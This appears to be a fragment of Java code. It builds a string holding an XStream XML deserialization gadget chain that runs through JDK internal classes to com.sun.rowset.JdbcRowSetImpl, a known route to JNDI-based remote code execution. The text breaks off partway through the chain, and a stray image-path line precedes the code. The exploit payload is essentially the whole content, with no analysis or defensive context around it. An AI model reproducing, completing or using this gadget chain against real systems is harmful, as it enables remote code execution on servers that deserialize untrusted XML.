 String xml ="<java.util.PriorityQueue serialization='custom'>\n" +
"  <unserializable-parents/>\n" +
"  <java.util.PriorityQueue>\n" +
"    <default>\n" +
"      <size>2</size>\n" +
"      <comparator class='sun.awt.datatransfer.DataTransferer$IndexOrderComparator'>\n" +
"        <indexMap class='com.sun.xml.internal.ws.client.ResponseContext'>\n" +
"          <packet>\n" +
"            <message class='com.sun.xml.internal.ws.encoding.xml.XMLMessage$XMLMultiPart'>\n" +
"              <dataSource class='com.sun.xml.internal.ws.message.JAXBAttachment'>\n" +
"                <bridge class='com.sun.xml.internal.ws.db.glassfish.BridgeWrapper'>\n" +
"                  <bridge class='com.sun.xml.internal.bind.v2.runtime.BridgeImpl'>\n" +
"                    <bi class='com.sun.xml.internal.bind.v2.runtime.ClassBeanInfoImpl'>\n" +
"                      <jaxbType>com.sun.rowset.JdbcRowSetImpl</jaxbType>\n" +